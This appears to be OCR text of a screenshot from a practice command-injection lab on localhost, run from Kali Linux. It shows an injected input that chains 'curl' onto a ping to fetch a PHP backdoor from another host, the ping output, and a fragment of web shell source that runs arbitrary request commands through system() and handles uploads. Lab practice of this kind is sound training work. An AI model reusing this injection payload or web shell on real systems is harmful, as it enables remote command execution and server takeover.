 1 2 3 4 2 7:06
LEKIR Directory listing for /
localhost:1337/commandinjectionlow.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ping -c 4 8.8.8.8 && curl http://172.17.0.1:8080/php-backdoor.php
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=33.5 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=7.04 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=7.78 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=112 time=6.99 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3002ms
rtt min/avg/max/mdev = 6.992/13.820/33.469/11.348 ms
";
if ($handle = opendir("$d")) {
echo "
listing of $d
";
while ($dir = readdir($handle)){
if (is_dir("$d/$dir")) echo "";
else echo "";
echo "$dir\n";
echo "";
}
} else echo "opendir() failed";
closedir($handle);
die ("
");
}
if(isset($_REQUEST['c'])){
echo "
";
system($_REQUEST['c']);
die;
}
if(isset($_REQUEST['upload'])){
if(!isset($_REQUEST['dir'])) die('hey,specify directory!');